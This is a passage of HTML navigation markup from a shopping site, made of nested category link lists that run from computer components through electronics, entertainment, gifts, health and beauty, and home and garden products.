												<li><a href="https://www.moywoy.com/en-us/category/computers--software--computer-components--fans">Fans</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--computer-components--tv-cards">TV Cards</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--computer-components--graphics-cards">Graphics Cards</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--computer-components--motherboards">Motherboards</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--computer-components--power-supplies">Power Supplies</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--computer-components--sound-cards">Sound Cards</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/computers--software--handhelds">Handhelds</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--handhelds--gps--sat-nav">GPS & Sat Nav</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--handhelds--pdas--accessories">PDAs & Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/computers--software--isp--hosting">ISP & Hosting</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--isp--hosting--broadband">Broadband</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--isp--hosting--web-hosting">Web Hosting</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/computers--software--input-devices">Input Devices</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--input-devices--microphones">Microphones</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--input-devices--webcams">WebCams</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--input-devices--headsets">Headsets</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--input-devices--joysticks-and-gaming">Joysticks and Gaming</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--input-devices--keyboards">Keyboards</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--input-devices--mice">Mice</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/computers--software--hardware">Hardware</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--hardware--computers">Computers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--hardware--laptops">Laptops</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--hardware--monitors">Monitors</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/computers--software--memory">Memory</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--memory--compact-flash">Compact Flash</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--memory--other-memory">Other Memory</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--memory--ram">RAM</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--memory--sd-card">SD Card</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--memory--smartmedia">SmartMedia</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--memory--memory-card-reader">Memory Card Reader</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--memory--memory-stick">Memory Stick</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--memory--microdrive">Microdrive</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--memory--multimedia-card">Multimedia Card</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--memory--xd-cards">XD Cards</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/computers--software--peripherals">Peripherals</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--peripherals--computer-speakers">Computer Speakers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--peripherals--laptop-bags">Laptop Bags</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--peripherals--modems">Modems</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--peripherals--printer-consumables">Printer Consumables</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--peripherals--all-in-one-printers">All-In-One Printers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--peripherals--cables">Cables</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--peripherals--printers">Printers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--peripherals--scanners">Scanners</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/computers--software--software">Software</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media">Storage Media</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media--blank-media">Blank Media</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media--cd-writers">CD Writers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media--cd-rom-drives">CD-ROM Drives</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media--dat-drives">DAT Drives</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media--pen-drives">Pen Drives</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media--tape-drives">Tape Drives</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media--zip-drives">Zip Drives</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media--dvd-drives">DVD Drives</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media--dvd-writers">DVD Writers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media--floppy-disk-drives">Floppy Disk Drives</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--storage-media--hard-drives">Hard Drives</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300034">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/computers--software--wireless--networking">Wireless & Networking</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--wireless--networking--wireless-adapters">Wireless Adapters</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--wireless--networking--wireless-routers">Wireless Routers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--wireless--networking--bluetooth-adapters">Bluetooth Adapters</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--wireless--networking--hubs--switches">Hubs & Switches</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--wireless--networking--networking">Networking</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/computers--software--wireless--networking--streaming-media-devices">Streaming Media Devices</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/electronics--audio-equipment">Audio Equipment</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--audio-equipment--cassette-decks">Cassette Decks</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--audio-equipment--dj-equipment">DJ Equipment</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--audio-equipment--hifi-speakers">HiFi Speakers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--audio-equipment--minidisc-separates">MiniDisc Separates</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--audio-equipment--amplifiers--receivers">Amplifiers & Receivers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--audio-equipment--audio-systems">Audio Systems</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--audio-equipment--cd-players">CD Players</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--audio-equipment--cables--parts--power-supplies">Cables, Parts & Power Supplies</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--audio-equipment--radios">Radios</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--audio-equipment--tuners">Tuners</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/electronics--home-entertainment">Home Entertainment</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--home-entertainment--dvd-players">DVD Players</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--home-entertainment--dvd-recorders">DVD Recorders</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--home-entertainment--hd-dvd-players">HD DVD Players</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--home-entertainment--headphones">Headphones</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--home-entertainment--blu-ray-players">Blu-Ray Players</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--home-entertainment--vcr-players">VCR Players</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--home-entertainment--home-cinema">Home Cinema</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--home-entertainment--projectors">Projectors</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--home-entertainment--remote-controls">Remote Controls</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--home-entertainment--set-top-boxes--receivers">Set Top Boxes & Receivers</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/electronics--photography">Photography</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--photography--accessories">Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--photography--camcorders">Camcorders</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--photography--cameras">Cameras</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--photography--optical-devices">Optical Devices</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--photography--photo-development">Photo Development</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/electronics--portable-audio">Portable Audio</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--portable-audio--accessories">Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--portable-audio--batteries">Batteries</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--portable-audio--mp3-players">MP3 Players</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--portable-audio--portable-cd-players">Portable CD Players</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--portable-audio--portable-cassette-players">Portable Cassette Players</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--portable-audio--portable-minidisc">Portable MiniDisc</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--portable-audio--portable-radios">Portable Radios</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--portable-audio--stereos">Stereos</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300102">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/electronics--televisions">Televisions</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--televisions--3d-tv">3D TV</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--televisions--combi-tvs">Combi TVs</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--televisions--lcd-tv">LCD TV</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--televisions--standard-(4:3)-tv">Standard (4:3) TV</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--televisions--television-accessories">Television Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--televisions--widescreen-tv">Widescreen TV</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--televisions--led-tv">LED TV</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--televisions--plasma-tv">Plasma TV</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--televisions--projection-tv">Projection TV</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/electronics--televisions--projector-accessories">Projector Accessories</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/entertainment--dvds">DVDs</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--dvds--blu-ray">Blu-Ray</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--dvds--dvd-rentals">DVD Rentals</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--dvds--dvds">DVDs</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--dvds--film-downloads">Film Downloads</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--dvds--hd-dvd">HD DVD</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--dvds--umds">UMDs</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--dvds--vhs">VHS</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/entertainment--books">Books</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--books--audio-books">Audio Books</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--books--books">Books</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--books--magazine-subscriptions">Magazine Subscriptions</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/entertainment--music">Music</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--music--cds">CDs</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--music--cassettes--vinyl">Cassettes & Vinyl</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--music--music-downloads">Music Downloads</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--music--musical-instruments">Musical Instruments</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/entertainment--video-gaming">Video Gaming</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--video-gaming--retro-games">Retro Games</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--video-gaming--video-games">Video Games</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--video-gaming--console">Console</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/entertainment--video-gaming--console-accessories">Console Accessories</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--experiences">Experiences</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--experiences--other-experiences">Other Experiences</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--experiences--pampering">Pampering</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--experiences--short-breaks">Short Breaks</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--experiences--water-experiences">Water Experiences</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--experiences--driving">Driving</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--experiences--extreme">Extreme</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--experiences--flying">Flying</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--experiences--lifestyle">Lifestyle</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts">Gifts</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--anniversary-gifts">Anniversary Gifts</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--birthday-gifts">Birthday Gifts</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--calendars">Calendars</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--greeting-cards">Greeting Cards</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--hampers">Hampers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--novelty-gifts">Novelty Gifts</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--other-occasions">Other Occasions</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--christmas-gifts">Christmas Gifts</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--collectibles">Collectibles</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--decorations">Decorations</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--flowers">Flowers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--personalised-gifts">Personalised Gifts</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--valentines-day">Valentine's Day</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gifts--wedding-gifts">Wedding Gifts</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gadgets--auctions">Auctions</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gadgets--electronic-gadgets">Electronic Gadgets</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--gadgets--other-gadgets">Other Gadgets</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys">Toys</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys--action-figures">Action Figures</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys--baby-toys">Baby Toys</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys--creative--construction">Creative & Construction</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys--dolls">Dolls</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys--outdoor-toys">Outdoor Toys</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys--soft-toys">Soft Toys</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys--toy-models">Toy Models</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys--electronic--rc-toys">Electronic & RC Toys</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys--games--puzzles--learning">Games, Puzzles & Learning</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys--musical-toys">Musical Toys</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/gifts--gadgets--toys--toys--other-toys">Other Toys</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/health--beauty--haircare">Haircare</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--haircare--haircare-appliances">Haircare Appliances</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--haircare--haircare-products">Haircare Products</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--bodycare--fitness--bodycare-appliances">Bodycare Appliances</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--bodycare--fitness--shaving">Shaving</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--cosmetics--skincare--cosmetics">Cosmetics</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--cosmetics--skincare--fragrance">Fragrance</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--cosmetics--skincare--skincare">Skincare</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/health--beauty--health">Health</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--health--diet">Diet</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--health--glasses">Glasses</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--health--medical">Medical</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--health--nutrition">Nutrition</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--health--contact-lenses">Contact Lenses</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--health--oral-health">Oral Health</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/health--beauty--health--vitamins--supplements">Vitamins & Supplements</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--arts--crafts">Arts & Crafts</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--baby-products">Baby Products</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--bathrooms--accessories--bathroom-scales">Bathroom Scales</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--bathrooms--accessories--showers">Showers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--bathrooms--accessories--sinks">Sinks</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--bathrooms--accessories--bathroom-sinks--taps">Bathroom Sinks & Taps</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--bathrooms--accessories--bathrooms">Bathrooms</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--bathrooms--accessories--bathtubs">Bathtubs</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--bathrooms--accessories--bespoke-bathrooms">Bespoke Bathrooms</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--agricultural-products">Agricultural Products</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--diy">DIY</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--diy--hand-tools">Hand Tools</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--diy--home-security">Home Security</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--diy--painting--decorating">Painting & Decorating</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--diy--power-tools">Power Tools</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--food">Food</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--food--cakes--snacks--sweets">Cakes, Snacks & Sweets</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--food--chocolate">Chocolate</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--food--condiments">Condiments</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--food--dairy">Dairy</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--food--party-food">Party Food</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--food--ready-meals">Ready Meals</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--food--tinned-food">Tinned Food</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--food--drinks">Drinks</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--food--fruit--vegetables">Fruit & Vegetables</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--food--meat--poultry--fish">Meat, Poultry & Fish</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--food--organic-food">Organic Food</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--furniture">Furniture</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--furniture--storage">Storage</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--furniture--tables">Tables</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--furniture--beds">Beds</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--furniture--chairs">Chairs</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--furniture--mattresses">Mattresses</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--furniture--sofas">Sofas</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--garden">Garden</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--garden--barbecues--accessories">Barbecues & Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--garden--sheds--garden-furniture">Sheds & Garden Furniture</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--garden--garden--leisure">Garden & Leisure</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--garden--garden-tools">Garden Tools</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--garden--lawn-mowers">Lawn Mowers</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--garden--plants--seeds">Plants & Seeds</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--general-household">General Household</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--general-household--cleaning">Cleaning</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--general-household--flooring--carpeting">Flooring & Carpeting</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--general-household--heating--cooling">Heating & Cooling</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--general-household--lighting">Lighting</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--general-household--pets">Pets</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--general-household--radiators">Radiators</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--home-accessories">Home Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--home-accessories--art">Art</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--home-accessories--curtains--blinds">Curtains & Blinds</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--home-accessories--decorations">Decorations</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--home-accessories--furniture-accessories">Furniture Accessories</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--home-accessories--home-textiles">Home Textiles</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--home-accessories--house-accessories">House Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.moywoy.com/en-us/category/home--garden--kitchen">Kitchen</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--kitchen--bespoke-kitchens">Bespoke Kitchens</a></li>
											
												<li><a href="https://www.moywoy.com/en-us/category/home--garden--kitchen--kitchen-sinks-and-taps">Kitchen Sinks and Taps</a></li>
											
